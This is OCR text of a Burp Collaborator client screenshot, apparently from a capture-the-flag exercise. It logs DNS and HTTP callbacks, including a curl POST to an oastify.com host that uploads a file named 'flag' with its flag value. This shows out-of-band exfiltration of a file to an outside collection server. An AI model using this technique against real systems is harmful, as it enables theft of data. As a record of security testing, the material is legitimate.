 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
8 2022-12月-03 03:11:05 UTC DNS p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
9 2022-12月-03 03:11:09 UTC HTTP p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
10 2022-12月-03 03:11:09 UTC HTTP p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
11 2022-12月-03 03:11:09 UTC HTTP p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
12 2022-12月-03 03:11:11 UTC DNS p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
13 2022-12月-03 03:14:55 UTC HTTP p4u0s3gnyzwoycmp2j3a5a8hf8ly9n
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: p4u0s3gnyzwoycmp2j3a5a8hf8ly9n.oastify.com
3 User-Agent: curl/7.52.1
4 Accept: */*
5 Content-Length: 232
6 Expect: 100-continue
7 Content-Type: multipart/form-data;
boundary=------------------------341b03a7bf1d4eda
8
9 --------------------------341b03a7bf1d4eda
10 Content-Disposition: form-data; name="xx"; filename="flag"
11 Content-Type: application/octet-stream
12
13 flag{e265f92190c25f5bf2ad0e1f6ac00475}
14 --------------------------341b03a7bf1d4eda--
15
Search... 0 highlights
Inspector
Selection 38
Selected text
flag{e265f92190c25f5bf2ad0e1f6a
c00475}
Request Attributes 2
Request Body Parameters 1
Request Headers 6
Close